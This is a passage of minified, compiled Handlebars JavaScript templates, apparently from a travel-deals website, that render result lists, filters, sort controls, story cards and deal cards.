btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a 